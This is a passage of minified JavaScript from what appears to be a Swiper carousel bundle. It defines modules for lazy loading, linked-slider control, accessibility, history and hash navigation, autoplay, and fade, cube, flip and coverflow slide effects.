t=this.params.lazy.scrollingElement?Object(r.a)(this.params.lazy.scrollingElement):Object(r.a)(e),i=t[0]===e,s=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=s&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,p))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(s.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,r=t.watchSlidesVisibility,s=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(r||s)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={LinearSpline:function(e,t){var i,a,r,s,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[r=i+a>>1]<=t?a=r:i=r;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),s=n-1,(e-this.x[s])*(this.y[n]-this.y[s])/(this.x[n]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new s.LinearSpline(this.slidesGrid,e.slidesGrid):new s.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,r=this,s=r.controller.control,n=r.constructor;function o(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),a=-r.controller.spline.interpolate(-t)),a&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),a=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof n&&o(s[l]);else s instanceof n&&t!==s&&o(s)},setTransition:function(e,t){var i,r=this,s=r.constructor,n=r.controller.control;function o(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof s&&o(n[i]);else n instanceof s&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:r({control:this.params.controller.control},s)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(r.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var r=Object(a.a)(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var s=e.$wrapperEl,n=s.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(s,n),e.a11y.addElLive(s,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,r){var s=Object(a.a)(i),n=e.params.loop?parseInt(s.attr("data-swiper-slide-index"),10):r,o=t.slideLabelMessage.replace(/\{\{index\}\}/,n+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(s,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,n)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,n)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(r.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(r.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(r.a)(this,{a11y:s({},n,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=n.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=n.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var r;r=this.params.url?new URL(this.params.url):i.location;var s=this.slides.eq(t),o=n.slugify(s.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else r.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,r=this.slides.length;a<r;a+=1){var s=this.slides.eq(a);if(n.slugify(s.attr("data-history"))===t&&!s.hasClass(this.params.slideDuplicateClass)){var o=s.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(r.a)(this,{history:s({},n)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),r=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),r=i.attr("data-hash")||i.attr("data-history");t.location.hash=r||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var s=0,n=this.slides.length;s<n;s+=1){var o=this.slides.eq(s);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(r.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(r.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(s.a)(this,{hashNavigation:n({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(r.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(r.a)(this,{autoplay:s({},n,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},48:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var r=0;this.isHorizontal()||(r=a,a=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+a+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:r({},s)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},49:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,r=this.slides,s=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:s+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<r.length;f+=1){var v=r.eq(f),m=f;p&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,w=0,C=0;m%4==0?(y=4*-D*l,C=0):(m-1)%4==0?(y=0,C=4*-D*l):(m-2)%4==0?(y=l+4*D*l,C=l):(m-3)%4==0&&(y=-l,C=3*l+4*l*D),o&&(y=-y),d||(w=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+w+"px, "+C+"px)";if(b<=1&&b>-1&&(h=90*m+90*b,o&&(h=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),$=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append($)),x.length&&(x[0].style.opacity=Math.max(-b,0)),$.length&&($[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(s/2+c.shadowOffset)+"px, "+-s/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(n/2+k)+"px, "+-n/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(r.a)(this,{cubeEffect:s({},n)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var r=e.eq(i),s=r[0].progress;this.params.flipEffect.limitRotation&&(s=Math.max(Math.min(r[0].progress,1),-1));var n=-180*s,o=0,l=-r[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(n=-n):(u=l,l=0,o=-n,n=0),r[0].style.zIndex=-Math.abs(Math.round(s))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(d)),c.length&&(c[0].style.opacity=Math.max(-s,0)),d.length&&(d[0].style.opacity=Math.max(s,0))}r.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,r=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var s=!1;i.eq(a).transitionEnd((function(){if(!s&&t&&!t.destroyed){s=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(r.a)(this,{flipEffect:s({},n)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),r=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,r=this.slidesSizesGrid,s=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?e/2-o:t/2-o,u=n?s.rotate:-s.rotate,c=s.depth,d=0,p=i.length;d<p;d+=1){var h=i.eq(d),f=r[d],v=(l-h[0].swiperSlideOffset-f/2)/f*s.modifier,m=n?u*v:0,g=n?0:u*v,D=-c*Math.abs(v),b=s.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(s.stretch)/100*f);var y=n?0:b*v,w=n?b*v:0,C=1-(1-s.scale)*Math.abs(v);Math.abs(w)<.001&&(w=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(C)<.001&&(C=0);var E="translate3d("+w+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+C+")";if(h.transform(E),h[0].style.zIndex=1-Math.abs(Math.round(v)),s.slideShadows){var x=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),$=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(x)),0===$.length&&($=Object(a.a)('<div 